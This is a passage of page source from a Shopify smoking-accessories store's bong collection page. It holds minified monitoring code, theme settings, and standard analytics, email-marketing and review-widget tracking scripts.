instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
              
                items.push({
                    item_id: "4353971650643",
                    item_name: "Rainbow Cloud Beaker Bong - Taste the Rainbow",
                    price: 70.49,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Water Pipe",
                    item_variant: "Rainbow Cloud Beaker Bong - Taste the Rainbow",
                    index:1,
                    quantity: 1
                })
              
                items.push({
                    item_id: "2559522144339",
                    item_name: "Marley Natural Smoked Glass Bong",
                    price: 178.00,
                    currency: "USD",
                    item_brand: "Marley Natural",
                    item_category: "Water Pipe",
                    item_variant: "Water Pipe",
                    index:2,
                    quantity: 1
                })
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "1826848776",  
                    item_list_name: "Girly Bongs", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"1826848776\",\"title\":\"Girly Bongs\",\"productVariants\":[{\"price\":{\"amount\":70.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rainbow Cloud Beaker Bong - Taste the Rainbow\",\"vendor\":\"Smoke Cartel\",\"id\":\"4353971650643\",\"untranslatedTitle\":\"Rainbow Cloud Beaker Bong - Taste the Rainbow\",\"url\":\"\/products\/rainbow-cloud-beaker-bong-taste-the-rainbow\",\"type\":\"Water Pipe\"},\"id\":\"31203194011731\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_3349.jpg?v=1574279474\"},\"sku\":\"PP2377\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":178.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Marley Natural Smoked Glass Bong\",\"vendor\":\"Marley Natural\",\"id\":\"2559522144339\",\"untranslatedTitle\":\"Marley Natural Smoked Glass Bong\",\"url\":\"\/products\/marley-natural-smoked-glass-water-pipe\",\"type\":\"Water Pipe\"},\"id\":\"21783675797587\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318\"},\"sku\":\"109313\",\"title\":\"Water Pipe\",\"untranslatedTitle\":\"Water Pipe\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4353971650643,"gid":"gid:\/\/shopify\/Product\/4353971650643","vendor":"Smoke Cartel","type":"Water Pipe","handle":"rainbow-cloud-beaker-bong-taste-the-rainbow","variants":[{"id":31203194011731,"price":7049,"name":"Rainbow Cloud Beaker Bong - Taste the Rainbow","public_title":null,"sku":"PP2377"}],"remote":false},{"id":2559522144339,"gid":"gid:\/\/shopify\/Product\/2559522144339","vendor":"Marley Natural","type":"Water Pipe","handle":"marley-natural-smoked-glass-water-pipe","variants":[{"id":21783675797587,"price":17800,"name":"Marley Natural Smoked Glass Bong - Water Pipe","public_title":"Water Pipe","sku":"109313"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":1826848776,"requestId":"40ede8ca-4004-411a-8a00-d788a52e20ec-1768961462"}};
  for (var attr in meta) {
